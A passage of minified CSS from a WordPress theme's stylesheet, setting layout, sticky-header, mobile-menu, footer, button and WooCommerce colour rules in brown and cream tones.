20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > 